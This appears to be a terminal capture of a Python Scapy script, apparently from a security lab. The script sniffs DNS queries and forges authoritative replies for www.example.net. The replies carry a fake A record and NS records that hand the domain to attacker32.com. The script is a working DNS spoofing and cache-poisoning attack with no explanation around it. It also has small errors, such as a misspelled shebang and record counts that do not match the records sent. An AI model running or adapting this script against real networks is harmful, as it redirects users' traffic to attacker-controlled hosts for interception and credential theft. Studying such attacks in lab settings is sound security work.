 Terminal
#!/usr/bin/pythong
from scapy.all import *
def spoof_dns(pkt):
        if (DNS in pkt and "www.example.net" in pkt[DNS].qd.qname):
                IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
                UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
                Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type="A",ttl=259200, rdata='10.0.2
.15')
                NSsec1 = DNSRR(rrname='example.net', type='NS',ttl=259200,
                                rdata='attacker32.com')
                NSsec2 = DNSRR(rrname='example.net', type='NS',
                                ttl=259200, rdata='ns2.example.net')
                Addsec1 = DNSRR(rrname='ns1example.net', type="A",
                                ttl=259200, rdata='1.2.3.4')
                Addsec2 = DNSRR(rrname='ns2.example.net', type="A",
                                ttl=259200, rdata='5.6.7.8')
                DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                                qdcount=1, ancount=1, nscount=1, arcount=0,
                                an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
                spoofpkt = IPpkt/UDPpkt/DNSpkt
                send(spoofpkt)
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)
~
~
~
~
~
1,1 All